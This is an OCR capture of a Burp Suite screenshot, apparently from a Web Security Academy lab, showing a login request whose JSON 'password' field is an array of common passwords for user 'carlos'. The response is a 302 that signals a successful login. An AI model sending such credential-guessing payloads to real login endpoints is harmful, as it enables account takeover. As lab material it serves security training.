 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a2b00d1041b977682311fc9005000e1.web-
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2b00d1041b977682311fc9005000e1.web-security-academy.net
3 Cookie: session=m36upV6CkVAGcPtWkjkDpzViYmYerHL8
4 Content-Length: 1187
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a2b00d1041b977682311fc9005000e1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2b00d1041b977682311fc9005000e1.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
"123456",
20 "password",
21 "12345678",
22 "qwerty",
23 "123456789",
24 "12345",
25 "1234",
26 "111111",
27 "1234567",
28 "dragon",
29 "123123",
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=7HXAp1NXtKZO9hi59R703m04TTB2zaNX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser >
Engagement tools >
Copy URL
Copy as curl command (bash)
In original session
In current browser session